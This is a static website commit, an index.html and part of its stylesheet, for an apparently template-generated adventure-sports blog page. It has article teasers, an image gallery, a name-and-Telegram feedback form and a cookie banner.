


==== index.html @ 2e59d7e4 "Add files via upload" ====
<html><head><meta charset="UTF-8" class="col-OmkrnXqKcQbrSi"/><link rel="stylesheet" href="styles.css" class="subtitle-QdOZKhVmjEYcl"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="box-qdweoNbMGNJlXlw"/><meta name="referrer" content="no-referrer" class="thumbnail-gxvhly"/><style> @import url('https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #244155; border-radius: 37px; } *::-webkit-scrollbar-thumb { background-color: #ffb99d; border-radius: 37px; border: 1px solid #244155; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="text-HOoHec"><main class="box-uKFZsm"><div class="picture-aioPOLCo"><div class="wrap-gQkTfaxDH"><div class="text-iMTjGGYX"><a href="themelist0.html" class="section-dmUhpMcdKUU"><span class="container-FERgxrUCkFQJmpaX">Full text</span></a></div><div class="xs-ZUSgiZTKoYB"><h3 class="page-CZzNet">Exploring the Thrills of Adventure Sports</h3><span class="grid-SEbBjNstucHe">An engaging look into various adventure sports, their appeal, and how they enhance physical fitness and mental well-being.</span></div></div></div><div class="title-gtzZthvK"><div class="xl-VaUQoiFJuqJgS"><div class="wrapper-zLJNPuOKL"><h3 class="heading-wrhHvhUuG">Visual archive</h3></div></div><div class="avatar-ZZcxHHHmlz"><div class="grid-KRtNUodTPq"><img src="./img/646796fb3b258a3486466c85bd79cff945822e58.jpg" class="pic-WMykUAXobqmcyabW"/><img src="./img/ab11fa572ae3f4cdd498f7c338aca910344debff.jpg" class="sm-HPXFlbtwVrk"/><img src="./img/5ef3556d83290791a95edc1b14764a8abb928ba3.jpg" class="icon-htDauBQGpMvMQQis"/><img src="./img/381d7cc6903b09fcbb774e1e092d040be01f6a05.jpg" class="desc-koeBefy"/><img src="./img/84181b95dc4c4c4a3fd85cf2355cd3a01a417369.jpg" class="subject-CaaeLfeWNR"/><img src="./img/962ae52db92899be3c993d5ca58bb5e8f9006a1a.jpg" class="img-TxKwaQghNCLBK"/></div></div></div><div class="breadcrumbs-ZsWtHmBZVUe"><div class="heading-meXRdZmSvBoJWzTb"><div class="small-HhUSViQdfLmTpcN"><h3 class="subtitle-zbJQyJo">Content vault</h3></div></div><div class="tiny-UojSyxeAptTiQ"><div class="column-nUmjCixqujV"><div class="content-caKzORxnQSeMhnSd"><div class="aside-vSTrKHJMbwjESqfP"><div class="box-qKIvWFRCQjsUt"><div class="icon-ZGlUgSrSR"><span class="control-nDJLziRXavZ">2025-08-30</span></div></div><div class="tip-dTTBezlxHehBbOgJ"><div class="content-vjffqN"><span class="inner-QValCWVlbv">Elena Torres</span></div></div></div><div class="preview-HQaBBPNmd"><a href="themelist1.html" class="avatar-cpHwkXpEmHZMFQGO"><span class="preview-QRMDUEDqhPjdrRd">See details</span></a><a href="index.html" class="inner-ymrqMFRQTwLeq"><span class="preview-JTsASrxDwhElmND">Recommend</span></a></div><div class="img-qnTIkYmG"><h5 class="section-CJReilEJK">Exploring the Thrills of Skateboarding: A Journey Through Styles and Techniques</h5><div class="subtitle-bNOcmdfFhuJrjm"><span class="medium-xxyeNMRuxb">This article delves into the exciting world of skateboarding, highlighting its various styles, techniques, and the vibrant culture surrounding them.</span></div></div></div><div class="aside-QsfzTvkA"><div class="subtitle-dNbPvxOUkO"><img src="./img/721bbfa40ecddd47c818a75ffd5cc8a44d3f0cc9.jpg" class="current-aQSzTdLhONUBqBm"/></div></div></div><div class="narrow-xDUqbXwkjItWoC"><div class="img-MWEeLhAFPDnF"><div class="icon-hNvaUfFCHRzIUCc"><div class="small-lJQTGa"><div class="narrow-gYndDRrnlDNsLVm"><span class="current-wrbBuZS">2026-05-09</span></div></div><div class="userpic-HufbCgnLyKkfNxp"><div class="subtitle-LgkCFvFbtIM"><span class="wrap-qXUuWvyWVU">Lucas Thompson</span></div></div></div><div class="caption-ZILbvADM"><a href="themelist2.html" class="page-sMqsQfiU"><span class="tooltip-qzgwUzdtLcAGe">See details</span></a><a href="index.html" class="column-PBuyOu"><span class="widget-eJDFUvgARfGZ">Recommend</span></a></div><div class="userpic-MLtvKVvbXxBG"><h5 class="tip-pkQYKNzKQH">Cycling Culture: Embracing the Two-Wheeled Lifestyle</h5><div class="medium-ooAnUawgAxo"><span class="md-ITlcEbxGQbA">An exploration of the vibrant cycling culture and its impact on personal well-being, community engagement, and environmental sustainability.</span></div></div></div><div class="picture-tyTdRwXJHOu"><div class="tip-gTbwABQlrkO"><img src="./img/740a117005ec8d77485960c62f0a67f00f59e93c.jpg" class="small-qudWEDbuytO"/></div></div></div><div class="thumb-FIkumR"><div class="control-zyqEWTmwC"><div class="content-dVryYfsTPmHu"><div class="picture-zOABdU"><div class="more-HUyIthyOqDm"><span class="section-kWryFkjnSbFBNA">2026-04-24</span></div></div><div class="all-gHkPnjRIahG"><div class="column-CCcKCnEcxC"><span class="breadcrumbs-EPTDFPGtnuRnT">Lucas Merrick</span></div></div></div><div class="large-NrLXqdbVsccw"><a href="themelist3.html" class="xs-HvaOxZJerFeCRrj"><span class="button-WRCIsmrivudAO">See details</span></a><a href="index.html" class="wrapper-vujtbzDShbiL"><span class="active-APvlKEekbOYaiaM">Recommend</span></a></div><div class="avatar-FffRLJid"><h5 class="content-JvZkVkLkDSXZcQ">Exploring the Wonders of Eco-Tourism: A Sustainable Adventure</h5><div class="row-YzlLRaeoB"><span class="xs-ACGJGlvRyZzJjg">This article delves into eco-tourism, its principles, benefits, and how travelers can engage in sustainable adventures while preserving the environment.</span></div></div></div><div class="tip-lDqkFhetTfYrBRGV"><div class="aside-kctRXiqzn"><img src="./img/97bf5e0fea5608071997f229aee5e7f048272db4.jpg" class="breadcrumbs-JWAqfxp"/></div></div></div><div class="page-HynLwXLicduIfs"><div class="img-nNaROBKSguZFr"><div class="pic-YFMeTGGPYlVkmXH"><div class="tagline-GpmDZYvsjDDIkuT"><div class="desc-qeyVVOBDoxORK"><span class="wide-TramuX">2025-09-27</span></div></div><div class="container-LexCtCRoRctO"><div class="current-iQdCDeIcRRcljfCo"><span class="big-GFoSGT">Oliver Grant</span></div></div></div><div class="userpic-aGDrCXAGLenyu"><a href="themelist4.html" class="row-khyCZhtP"><span class="col-kyjjeAwsILGn">See details</span></a><a href="index.html" class="large-ayzPZWjdBzhueJX"><span class="sm-Gmpkomzdscws">Recommend</span></a></div><div class="box-WFpBJXishRInBXC"><h5 class="tagline-YPaleTJHpSFab">Exploring the Thrill of Snowboarding: A Guide to Styles and Techniques</h5><div class="desc-bzQwFyAqgCV"><span class="current-ZLTyCuQIcrUvxVqU">Dive into the exciting world of snowboarding as we explore various riding styles, essential techniques, and tips for every level of snowboarder.</span></div></div></div><div class="preview-JVoFAxRU"><div class="content-jOSDRmNhzVXlS"><img src="./img/dffb6d1151b25702492ff62158de3d29723d51cb.jpg" class="tip-jaxSqyOGEFuUAFR"/></div></div></div><div class="wrapper-MYnOfcExMObVVJB"><div class="more-UaonhGqeB"><div class="sidebar-tGKxRJmgYE"><div class="subtitle-vjmHGNgatj"><div class="caption-ZwoNuDnu"><span class="icon-qzMSCtWxqpn">2025-08-10</span></div></div><div class="text-XgYjCvEfRQWL"><div class="huge-vErFqqwSqBnk"><span class="title-FPilExsFGz">Sarah Mitchell</span></div></div></div><div class="container-JQWnGKSO"><a href="themelist5.html" class="xl-JqCfJROXgjLz"><span class="thumbnail-vGOdoSyIaolUj">See details</span></a><a href="index.html" class="tiny-xKZAMVXpLV"><span class="more-kJXdxTPDOmufRuk">Recommend</span></a></div><div class="caption-rfrLBYwivdpJm"><h5 class="caption-qiqUjsJTArXsoTr">Cycling and Mindfulness: Finding Peace on Two Wheels</h5><div class="sm-mnOHusPe"><span class="subject-jSFFKf">This article explores the intersection of cycling and mindfulness, discussing how riding can enhance mental well-being, promote self-awareness, and foster a deeper connection to the environment.</span></div></div></div><div class="more-QNZxLbQXo"><div class="content-iYoQILMEHRxxlQD"><img src="./img/02129f2383a88d3c585dbf4a00e6a3c682b769a1.jpg" class="current-RgzJMWEuG"/></div></div></div></div></div><div style="display: flex; position: relative; justify-content: center; align-items: center; width: 80%; padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; gap: calc(15vw/var(--resizer)*100); flex-direction: column; background-color: #ffb99d; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'stars-4_71178'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cstyle%3E%0A%20%20%20%20%40keyframes%20float1%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(-17px%2C%200)%20rotate(160deg)%20scale(1.0594510330480462)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float1%20%7B%0A%20%20%20%20%20%20animation%3A%20float1%204s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float2%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(9px%2C%20-24px)%20rotate(98deg)%20scale(1.9941260310604314)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float2%20%7B%0A%20%20%20%20%20%20animation%3A%20float2%203s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%20%20%40keyframes%20float3%20%7B%0A%20%20%20%20%20%200%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%2050%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%206px)%20rotate(37deg)%20scale(0.5490499836886418)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20100%25%20%7B%0A%20%20%20%20%20%20%20%20transform%3A%20translate(0%2C%200)%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.float3%20%7B%0A%20%20%20%20%20%20animation%3A%20float3%206s%20infinite%3B%0A%20%20%20%20%7D%0A%20%20%3C%2Fstyle%3E%3Cpattern%20id%3D'67693'%20patternUnits%3D'userSpaceOnUse'%20width%3D'80'%20height%3D'80'%20patternTransform%3D'scale(4)%20rotate(171)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23d0e8f1'%2F%3E%3Cpath%20d%3D'M46.444%2090.194l-6.532-4.112-6.438%204.116%201.966-7.694-6.084-5.006%207.872-.36%203.04-7.336%202.684%207.156%207.692.624-5.992%205.01zm0-80l-6.532-4.112-6.438%204.116%201.966-7.694-6.084-5.006%207.872-.36%203.04-7.336%202.684%207.156%207.692.624-5.992%205.01zm-40%2040l-6.532-4.112-6.438%204.116%201.966-7.694-6.084-5.006%207.872-.36%203.04-7.336%202.684%207.156%207.692.624-5.992%205.01zm80%200l-6.532-4.112-6.438%204.116%201.966-7.694-6.084-5.006%207.872-.36%203.04-7.336%202.684%207.156%207.692.624-5.992%205.01z'%20class%3D'float2'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'1'%20stroke%3D'none'%20fill%3D'%23ffb99d'%2F%3E%3Cpath%20d%3D'M60.1%2056.175l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.853%202.247-1.878-2.883-.234zm-40%200l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.853%202.247-1.878-2.883-.234zm40-40l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.852%202.247-1.878-2.883-.234zm-40%200l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.852%202.247-1.878-2.883-.234zm60%2060l-1.14%202.751-2.951.135%202.282%201.878-.739%202.886%202.416-1.545%202.448%201.543-.671-2.852%202.246-1.879-2.883-.233zm-80%200l-1.14%202.751-2.951.135%202.282%201.878-.739%202.886%202.416-1.545%202.448%201.543-.671-2.852%202.247-1.879-2.884-.233zm80-80l-1.14%202.751-2.951.135L78.29.939l-.739%202.886%202.416-1.545%202.448%201.543L81.745.97%2083.99-.908l-2.883-.234zm-80%200l-1.14%202.751-2.951.135L-1.71.939l-.739%202.886L-.032%202.28l2.448%201.543L1.745.97%203.99-.907l-2.883-.234zm40%2040l-1.14%202.751-2.952.135%202.283%201.878-.739%202.886%202.416-1.545%202.448%201.543-.672-2.853%202.247-1.878-2.883-.234z'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'1'%20stroke%3D'none'%20fill%3D'%23ffb99d'%2F%3E%3Cpath%20d%3D'M12%2070a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm60%200a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zM12%2010a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm60%200a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zM32%2030a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm0%2020a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm20-20a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202zm0%2020a2%202%200%2001-2%202%202%202%200%2001-2-2%202%202%200%20012-2%202%202%200%20012%202z'%20class%3D'float2'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'1'%20stroke%3D'none'%20fill%3D'%23ffb99d'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-47%2C-66)'%20fill%3D'url(%2367693)'%2F%3E%3C%2Fsvg%3E&quot;);" class="thumbnail-ApINKEQ"><div class="image-NHSevMJALTIeoEA"><div class="wide-GYgIkNqNwz"><h3 class="thumb-bOYnLGExtJwQ">Consumer Feedback Portal</h3><span class="subject-GInZZfAFRqfhWg"></span></div></div><form action="undefined" class="icon-YTPsXSJtQLjzvOst"><input placeholder="Full name" class="active-ZyLBtcRU"/><input placeholder="Telegram number" class="icon-CltMoKUuTWeeST"/><button type="submit" class="huge-scnZCyDq">Send</button></form></div></main><footer class="lg-MUUSLiccbSxJEL"><div class="container-EOVtEdl"><a href="./privacy_policy.html" class="section-csHvTYKPOhpmxej">Privacy Policy</a><a href="./terms_of_use.html" class="heading-rkhBqPmFgZgJspw">Terms Of Use</a><a href="./cookie_policy.html" class="subtitle-fZEULvBaiTtsal">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="tooltip-vJiKxqLHjYQQo"/><section class="sm-oLKPzXWRLNjYSEa"><div class="md-AmKNzdJMXurpdlv"><span class="title-bJOslDe">This website uses cookies to ensure you get the best experience on our website. By using our site you consent cookies. Learn more.</span></div><div class="content-sJjCVSoqQqJHlyCe"><div class="wrap-geeFAqcVpIjcri"><label for="close" class="subject-DpJjHYC"><span class="large-qOctUJDztpIMtA">Reject</span></label></div><div class="heading-ridrSQXJGbXBTky"><label for="close" class="col-yvhOgaScqHT"><span class="preview-yxGwxomojVPCFJG">Accept cookies</span></label></div></div></section></body></html>
---- styles.css ----
.text-HOoHec {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.box-uKFZsm {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.picture-aioPOLCo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #ffb99d;
}

.wrap-gQkTfaxDH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(44vw/var(--resizer)*100);
}

.text-iMTjGGYX {
  display: flex;
  position: relative;
